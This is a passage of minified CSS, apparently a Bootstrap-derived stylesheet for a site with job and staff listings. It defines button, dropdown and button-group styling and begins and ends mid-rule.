rgba(51,51,51,.5)}.btn-outline-DarkGrey:disabled,.btn-outline-DarkGrey.disabled{color:#333;background-color:rgba(0,0,0,0)}.btn-link{font-weight:400;color:#001969;text-decoration:underline}.btn-link:hover{color:#00259c}.btn-link:disabled,.btn-link.disabled{color:#6c757d}.btn-lg,.btn-group-lg>.btn,.related-jobs.default-layout .card-footer .btn-group-lg>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-lg>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-lg>.read-more,.related-people.default-layout .btn-group-lg>.view-all,.related-people.promo.small-text-layout .btn-group-lg>.view-all,.related-people.promo.icon-layout .btn-group-lg>.view-all,.btn-group-lg>.btn-outline-dark-red,.btn-group-lg>.btn-outline-dark-green,.btn-group-lg>.btn-outline-bright-orange,.btn-group-lg>.btn-outline-bright-green,.btn-group-lg>.btn-outline-blue,#main-nav>.container .btn-group-lg>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-lg>.contact,#main-nav>.related-people.grid-layout .btn-group-lg>.contact,.btn-group-lg>.btn-dark-green,.btn-group-lg>.btn-bright-orange,.btn-group-lg>.btn-blue,.btn-group-lg>.btn-bright-green{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.btn-sm,.btn-group-sm>.btn,.related-jobs.default-layout .card-footer .btn-group-sm>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-sm>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-sm>.read-more,.related-people.default-layout .btn-group-sm>.view-all,.related-people.promo.small-text-layout .btn-group-sm>.view-all,.related-people.promo.icon-layout .btn-group-sm>.view-all,.btn-group-sm>.btn-outline-dark-red,.btn-group-sm>.btn-outline-dark-green,.btn-group-sm>.btn-outline-bright-orange,.btn-group-sm>.btn-outline-bright-green,.btn-group-sm>.btn-outline-blue,#main-nav>.container .btn-group-sm>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-sm>.contact,#main-nav>.related-people.grid-layout .btn-group-sm>.contact,.btn-group-sm>.btn-dark-green,.btn-group-sm>.btn-bright-orange,.btn-group-sm>.btn-blue,.btn-group-sm>.btn-bright-green{padding:.25rem .5rem;font-size:0.875rem;border-radius:.2rem}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion: reduce){.collapsing{transition:none}}.dropup,.dropend,.dropdown,.dropstart{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid rgba(0,0,0,0);border-bottom:0;border-left:.3em solid rgba(0,0,0,0)}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#333;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:.125rem}.dropdown-menu-start{--bs-position: start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position: end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media(min-width: 576px){.dropdown-menu-sm-start{--bs-position: start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position: end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 768px){.dropdown-menu-md-start{--bs-position: start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position: end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 992px){.dropdown-menu-lg-start{--bs-position: start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position: end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1200px){.dropdown-menu-xl-start{--bs-position: start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position: end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1400px){.dropdown-menu-xxl-start{--bs-position: start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position: end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid rgba(0,0,0,0);border-bottom:.3em solid;border-left:.3em solid rgba(0,0,0,0)}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:0;border-bottom:.3em solid rgba(0,0,0,0);border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:.3em solid;border-bottom:.3em solid rgba(0,0,0,0)}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.15)}.dropdown-item{display:block;width:100%;padding:.25rem 1rem;clear:both;font-weight:400;color:#212529;text-align:inherit;text-decoration:none;white-space:nowrap;background-color:rgba(0,0,0,0);border:0}.dropdown-item:hover,.dropdown-item:focus{color:#1e2125;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0d6efd}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:rgba(0,0,0,0)}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1rem;margin-bottom:0;font-size:0.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1rem;color:#212529}.dropdown-menu-dark{color:#dee2e6;background-color:#343a40;border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:hover,.dropdown-menu-dark .dropdown-item:focus{color:#fff;background-color:rgba(255,255,255,.15)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#0d6efd}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.related-jobs.default-layout .card-footer .btn-group>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more,.related-people.default-layout .btn-group>.view-all,.related-people.promo.small-text-layout .btn-group>.view-all,.related-people.promo.icon-layout .btn-group>.view-all,.btn-group>.btn-outline-dark-red,.btn-group>.btn-outline-dark-green,.btn-group>.btn-outline-bright-orange,.btn-group>.btn-outline-bright-green,.btn-group>.btn-outline-blue,#main-nav>.container .btn-group>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.contact,#main-nav>.related-people.grid-layout .btn-group>.contact,.btn-group>.btn-dark-green,.btn-group>.btn-bright-orange,.btn-group>.btn-blue,.btn-group>.btn-bright-green,.btn-group-vertical>.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more,.related-people.default-layout .btn-group-vertical>.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.view-all,.related-people.promo.icon-layout .btn-group-vertical>.view-all,.btn-group-vertical>.btn-outline-dark-red,.btn-group-vertical>.btn-outline-dark-green,.btn-group-vertical>.btn-outline-bright-orange,.btn-group-vertical>.btn-outline-bright-green,.btn-group-vertical>.btn-outline-blue,#main-nav>.container .btn-group-vertical>.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact,.btn-group-vertical>.btn-dark-green,.btn-group-vertical>.btn-bright-orange,.btn-group-vertical>.btn-blue,.btn-group-vertical>.btn-bright-green{position:relative;flex:1 1 auto}.btn-group>.btn-check:checked+.btn,.related-jobs.default-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-people.default-layout .btn-group>.btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-group>.btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-group>.btn-check:checked+.view-all,.btn-group>.btn-check:checked+.btn-outline-dark-red,.btn-group>.btn-check:checked+.btn-outline-dark-green,.btn-group>.btn-check:checked+.btn-outline-bright-orange,.btn-group>.btn-check:checked+.btn-outline-bright-green,.btn-group>.btn-check:checked+.btn-outline-blue,.related-people.default-layout .btn-group>.btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-group>.btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-group>.btn-check:checked+.view-all,#main-nav>.container .btn-group>.btn-check:checked+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.btn-check:checked+.contact,#main-nav>.related-people.grid-layout .btn-group>.btn-check:checked+.contact,.btn-group>.btn-check:checked+.btn-dark-green,.btn-group>.btn-check:checked+.btn-bright-orange,.btn-group>.btn-check:checked+.btn-blue,.btn-group>.btn-check:checked+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-check:checked+.read-more,.btn-group>.btn-check:focus+.btn,.related-jobs.default-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-people.default-layout .btn-group>.btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-group>.btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-group>.btn-check:focus+.view-all,.btn-group>.btn-check:focus+.btn-outline-dark-red,.btn-group>.btn-check:focus+.btn-outline-dark-green,.btn-group>.btn-check:focus+.btn-outline-bright-orange,.btn-group>.btn-check:focus+.btn-outline-bright-green,.btn-group>.btn-check:focus+.btn-outline-blue,.related-people.default-layout .btn-group>.btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-group>.btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-group>.btn-check:focus+.view-all,#main-nav>.container .btn-group>.btn-check:focus+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.btn-check:focus+.contact,#main-nav>.related-people.grid-layout .btn-group>.btn-check:focus+.contact,.btn-group>.btn-check:focus+.btn-dark-green,.btn-group>.btn-check:focus+.btn-bright-orange,.btn-group>.btn-check:focus+.btn-blue,.btn-group>.btn-check:focus+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-check:focus+.read-more,.btn-group>.btn:hover,.related-jobs.default-layout .card-footer .btn-group>.read-more:hover,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:hover,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:hover,.related-people.default-layout .btn-group>.view-all:hover,.related-people.promo.small-text-layout .btn-group>.view-all:hover,.related-people.promo.icon-layout .btn-group>.view-all:hover,.btn-group>.btn-outline-dark-red:hover,.btn-group>.btn-outline-dark-green:hover,.btn-group>.btn-outline-bright-orange:hover,.btn-group>.btn-outline-bright-green:hover,.btn-group>.btn-outline-blue:hover,.related-people.default-layout .btn-group>.view-all:hover,.related-people.promo.small-text-layout .btn-group>.view-all:hover,.related-people.promo.icon-layout .btn-group>.view-all:hover,#main-nav>.container .btn-group>.contact:hover,.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:hover,#main-nav>.related-people.grid-layout .btn-group>.contact:hover,.btn-group>.btn-dark-green:hover,.btn-group>.btn-bright-orange:hover,.btn-group>.btn-blue:hover,.btn-group>.btn-bright-green:hover,.related-jobs.default-layout .card-footer .btn-group>.read-more:hover,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:hover,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:hover,.btn-group>.btn:focus,.related-jobs.default-layout .card-footer .btn-group>.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:focus,.related-people.default-layout .btn-group>.view-all:focus,.related-people.promo.small-text-layout .btn-group>.view-all:focus,.related-people.promo.icon-layout .btn-group>.view-all:focus,.btn-group>.btn-outline-dark-red:focus,.btn-group>.btn-outline-dark-green:focus,.btn-group>.btn-outline-bright-orange:focus,.btn-group>.btn-outline-bright-green:focus,.btn-group>.btn-outline-blue:focus,.related-people.default-layout .btn-group>.view-all:focus,.related-people.promo.small-text-layout .btn-group>.view-all:focus,.related-people.promo.icon-layout .btn-group>.view-all:focus,#main-nav>.container .btn-group>.contact:focus,.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:focus,#main-nav>.related-people.grid-layout .btn-group>.contact:focus,.btn-group>.btn-dark-green:focus,.btn-group>.btn-bright-orange:focus,.btn-group>.btn-blue:focus,.btn-group>.btn-bright-green:focus,.related-jobs.default-layout .card-footer .btn-group>.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:focus,.btn-group>.btn:active,.related-jobs.default-layout .card-footer .btn-group>.read-more:active,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:active,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:active,.related-people.default-layout .btn-group>.view-all:active,.related-people.promo.small-text-layout .btn-group>.view-all:active,.related-people.promo.icon-layout .btn-group>.view-all:active,.btn-group>.btn-outline-dark-red:active,.btn-group>.btn-outline-dark-green:active,.btn-group>.btn-outline-bright-orange:active,.btn-group>.btn-outline-bright-green:active,.btn-group>.btn-outline-blue:active,.related-people.default-layout .btn-group>.view-all:active,.related-people.promo.small-text-layout .btn-group>.view-all:active,.related-people.promo.icon-layout .btn-group>.view-all:active,#main-nav>.container .btn-group>.contact:active,.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:active,#main-nav>.related-people.grid-layout .btn-group>.contact:active,.btn-group>.btn-dark-green:active,.btn-group>.btn-bright-orange:active,.btn-group>.btn-blue:active,.btn-group>.btn-bright-green:active,.related-jobs.default-layout .card-footer .btn-group>.read-more:active,.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:active,.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:active,.btn-group>.btn.active,.related-jobs.default-layout .card-footer .btn-group>.active.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.active.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.active.read-more,.related-people.default-layout .btn-group>.active.view-all,.related-people.promo.small-text-layout .btn-group>.active.view-all,.related-people.promo.icon-layout .btn-group>.active.view-all,.btn-group>.active.btn-outline-dark-red,.btn-group>.active.btn-outline-dark-green,.btn-group>.active.btn-outline-bright-orange,.btn-group>.active.btn-outline-bright-green,.btn-group>.active.btn-outline-blue,.related-people.default-layout .btn-group>.active.view-all,.related-people.promo.small-text-layout .btn-group>.active.view-all,.related-people.promo.icon-layout .btn-group>.active.view-all,#main-nav>.container .btn-group>.active.contact,.job-detail .main-col #main-nav>.what-doing .btn-group>.active.contact,#main-nav>.related-people.grid-layout .btn-group>.active.contact,.btn-group>.active.btn-dark-green,.btn-group>.active.btn-bright-orange,.btn-group>.active.btn-blue,.btn-group>.active.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group>.active.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.active.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.active.read-more,.btn-group-vertical>.btn-check:checked+.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-people.default-layout .btn-group-vertical>.btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-check:checked+.view-all,.btn-group-vertical>.btn-check:checked+.btn-outline-dark-red,.btn-group-vertical>.btn-check:checked+.btn-outline-dark-green,.btn-group-vertical>.btn-check:checked+.btn-outline-bright-orange,.btn-group-vertical>.btn-check:checked+.btn-outline-bright-green,.btn-group-vertical>.btn-check:checked+.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-check:checked+.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-check:checked+.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-check:checked+.view-all,#main-nav>.container .btn-group-vertical>.btn-check:checked+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-check:checked+.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-check:checked+.contact,.btn-group-vertical>.btn-check:checked+.btn-dark-green,.btn-group-vertical>.btn-check:checked+.btn-bright-orange,.btn-group-vertical>.btn-check:checked+.btn-blue,.btn-group-vertical>.btn-check:checked+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-check:checked+.read-more,.btn-group-vertical>.btn-check:focus+.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-people.default-layout .btn-group-vertical>.btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-check:focus+.view-all,.btn-group-vertical>.btn-check:focus+.btn-outline-dark-red,.btn-group-vertical>.btn-check:focus+.btn-outline-dark-green,.btn-group-vertical>.btn-check:focus+.btn-outline-bright-orange,.btn-group-vertical>.btn-check:focus+.btn-outline-bright-green,.btn-group-vertical>.btn-check:focus+.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-check:focus+.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-check:focus+.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-check:focus+.view-all,#main-nav>.container .btn-group-vertical>.btn-check:focus+.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-check:focus+.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-check:focus+.contact,.btn-group-vertical>.btn-check:focus+.btn-dark-green,.btn-group-vertical>.btn-check:focus+.btn-bright-orange,.btn-group-vertical>.btn-check:focus+.btn-blue,.btn-group-vertical>.btn-check:focus+.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-check:focus+.read-more,.btn-group-vertical>.btn:hover,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:hover,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:hover,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:hover,.related-people.default-layout .btn-group-vertical>.view-all:hover,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:hover,.related-people.promo.icon-layout .btn-group-vertical>.view-all:hover,.btn-group-vertical>.btn-outline-dark-red:hover,.btn-group-vertical>.btn-outline-dark-green:hover,.btn-group-vertical>.btn-outline-bright-orange:hover,.btn-group-vertical>.btn-outline-bright-green:hover,.btn-group-vertical>.btn-outline-blue:hover,.related-people.default-layout .btn-group-vertical>.view-all:hover,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:hover,.related-people.promo.icon-layout .btn-group-vertical>.view-all:hover,#main-nav>.container .btn-group-vertical>.contact:hover,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:hover,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:hover,.btn-group-vertical>.btn-dark-green:hover,.btn-group-vertical>.btn-bright-orange:hover,.btn-group-vertical>.btn-blue:hover,.btn-group-vertical>.btn-bright-green:hover,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:hover,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:hover,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:hover,.btn-group-vertical>.btn:focus,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:focus,.related-people.default-layout .btn-group-vertical>.view-all:focus,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:focus,.related-people.promo.icon-layout .btn-group-vertical>.view-all:focus,.btn-group-vertical>.btn-outline-dark-red:focus,.btn-group-vertical>.btn-outline-dark-green:focus,.btn-group-vertical>.btn-outline-bright-orange:focus,.btn-group-vertical>.btn-outline-bright-green:focus,.btn-group-vertical>.btn-outline-blue:focus,.related-people.default-layout .btn-group-vertical>.view-all:focus,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:focus,.related-people.promo.icon-layout .btn-group-vertical>.view-all:focus,#main-nav>.container .btn-group-vertical>.contact:focus,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:focus,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:focus,.btn-group-vertical>.btn-dark-green:focus,.btn-group-vertical>.btn-bright-orange:focus,.btn-group-vertical>.btn-blue:focus,.btn-group-vertical>.btn-bright-green:focus,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:focus,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:focus,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:focus,.btn-group-vertical>.btn:active,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:active,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:active,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:active,.related-people.default-layout .btn-group-vertical>.view-all:active,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:active,.related-people.promo.icon-layout .btn-group-vertical>.view-all:active,.btn-group-vertical>.btn-outline-dark-red:active,.btn-group-vertical>.btn-outline-dark-green:active,.btn-group-vertical>.btn-outline-bright-orange:active,.btn-group-vertical>.btn-outline-bright-green:active,.btn-group-vertical>.btn-outline-blue:active,.related-people.default-layout .btn-group-vertical>.view-all:active,.related-people.promo.small-text-layout .btn-group-vertical>.view-all:active,.related-people.promo.icon-layout .btn-group-vertical>.view-all:active,#main-nav>.container .btn-group-vertical>.contact:active,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact:active,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact:active,.btn-group-vertical>.btn-dark-green:active,.btn-group-vertical>.btn-bright-orange:active,.btn-group-vertical>.btn-blue:active,.btn-group-vertical>.btn-bright-green:active,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more:active,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more:active,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more:active,.btn-group-vertical>.btn.active,.related-jobs.default-layout .card-footer .btn-group-vertical>.active.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.active.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.active.read-more,.related-people.default-layout .btn-group-vertical>.active.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.active.view-all,.related-people.promo.icon-layout .btn-group-vertical>.active.view-all,.btn-group-vertical>.active.btn-outline-dark-red,.btn-group-vertical>.active.btn-outline-dark-green,.btn-group-vertical>.active.btn-outline-bright-orange,.btn-group-vertical>.active.btn-outline-bright-green,.btn-group-vertical>.active.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.active.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.active.view-all,.related-people.promo.icon-layout .btn-group-vertical>.active.view-all,#main-nav>.container .btn-group-vertical>.active.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.active.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.active.contact,.btn-group-vertical>.active.btn-dark-green,.btn-group-vertical>.active.btn-bright-orange,.btn-group-vertical>.active.btn-blue,.btn-group-vertical>.active.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.active.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.active.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.active.read-more{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.related-jobs.default-layout .card-footer .btn-group>.read-more:not(:first-child),.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:not(:first-child),.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:not(:first-child),.related-people.default-layout .btn-group>.view-all:not(:first-child),.related-people.promo.small-text-layout .btn-group>.view-all:not(:first-child),.related-people.promo.icon-layout .btn-group>.view-all:not(:first-child),.btn-group>.btn-outline-dark-red:not(:first-child),.btn-group>.btn-outline-dark-green:not(:first-child),.btn-group>.btn-outline-bright-orange:not(:first-child),.btn-group>.btn-outline-bright-green:not(:first-child),.btn-group>.btn-outline-blue:not(:first-child),#main-nav>.container .btn-group>.contact:not(:first-child),.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:not(:first-child),#main-nav>.related-people.grid-layout .btn-group>.contact:not(:first-child),.btn-group>.btn-dark-green:not(:first-child),.btn-group>.btn-bright-orange:not(:first-child),.btn-group>.btn-blue:not(:first-child),.btn-group>.btn-bright-green:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-2px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.related-jobs.default-layout .card-footer .btn-group>.read-more:not(:last-child):not(.dropdown-toggle),.related-jobs.promo.small-text-layout .card-footer .btn-group>.read-more:not(:last-child):not(.dropdown-toggle),.related-jobs.promo.icon-layout .card-footer .btn-group>.read-more:not(:last-child):not(.dropdown-toggle),.related-people.default-layout .btn-group>.view-all:not(:last-child):not(.dropdown-toggle),.related-people.promo.small-text-layout .btn-group>.view-all:not(:last-child):not(.dropdown-toggle),.related-people.promo.icon-layout .btn-group>.view-all:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-dark-red:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-dark-green:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-bright-orange:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-bright-green:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-outline-blue:not(:last-child):not(.dropdown-toggle),#main-nav>.container .btn-group>.contact:not(:last-child):not(.dropdown-toggle),.job-detail .main-col #main-nav>.what-doing .btn-group>.contact:not(:last-child):not(.dropdown-toggle),#main-nav>.related-people.grid-layout .btn-group>.contact:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-dark-green:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-bright-orange:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-blue:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-bright-green:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn,.related-jobs.default-layout .card-footer .btn-group>.btn-group:not(:last-child)>.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group>.btn-group:not(:last-child)>.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group>.btn-group:not(:last-child)>.read-more,.related-people.default-layout .btn-group>.btn-group:not(:last-child)>.view-all,.related-people.promo.small-text-layout .btn-group>.btn-group:not(:last-child)>.view-all,.related-people.promo.icon-layout 